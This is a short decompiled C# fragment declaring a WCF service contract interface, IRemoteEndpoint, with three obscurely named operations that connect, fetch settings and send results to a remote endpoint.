 // Token: 0x02000049 RID: 73
[ServiceContract(Name = "Contract", SessionMode = SessionMode.Required)]
public interface IRemoteEndpoint
{
// Token: 0x06000811 RID: 2065
[OperationContract(Name = "MSValue1")]
bool Connect();
// Token: 0x06000812 RID: 2066
[OperationContract(Name = "MSValue2")]
Settings OnGetSettings();
// Token: 0x06000813 RID: 2067
[OperationContract(Name = "MSValue3")]
void SendResults(Results user);
}